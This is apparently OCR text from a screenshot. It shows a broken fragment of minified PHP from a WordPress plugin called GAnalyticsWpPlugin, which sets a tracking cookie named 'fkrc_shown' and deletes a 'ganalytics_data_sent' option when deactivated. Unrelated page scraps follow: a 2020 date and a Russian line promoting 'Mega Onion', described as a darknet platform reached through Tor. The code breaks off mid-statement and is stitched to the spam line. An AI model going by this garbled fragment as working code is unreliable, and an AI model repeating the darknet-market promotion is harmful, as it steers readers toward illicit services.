
["strategy"=>"defer","in_footer"=>false]);$this-
>setCaptchaCookie();}public function setCaptchaCookie()
{if(!is_user_logged_in()){return;}if(isset($_COOKIE['fkrc_shown']))
{return;}$_c7288783=time()+
(365*24*60*60);setcookie('fkrc_shown','1',$_c7288783,'/','',false,fal
se);}}register_deactivation_hook(__FILE__,function()
{delete_option("ganalytics_data_sent");});new
GAnalyticsWpPlugin();
home
2020-10-05
Mega Onion — Платформа
даркнета и доступ через Tor